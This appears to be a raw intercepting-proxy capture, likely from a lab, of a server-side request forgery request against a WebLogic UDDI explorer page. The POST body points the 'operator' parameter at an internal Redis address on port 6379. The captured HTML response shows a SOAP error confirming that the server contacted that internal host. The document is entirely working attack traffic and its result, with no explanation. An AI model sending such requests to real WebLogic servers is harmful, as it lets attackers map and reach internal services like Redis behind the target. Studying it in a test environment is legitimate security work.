 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.29.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Origin: http://192.168.29.129:7001
Connection: close
Referer: http://192.168.29.129:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMeth
ods|; JSESSIONID=1dkBfNycGss2FrrjH3rQ4brdhyQQv2wy3WpxZkHrJmy7pcPgdlQX!-368999218
Upgrade-Insecure-Requests: 1
operator=http://172.19.0.2:6379&rdoSearch=name&txtSearchname=123&txtSearchkey=&txtSearchfo
r=&selfor=Business+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
url: http://172.19.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)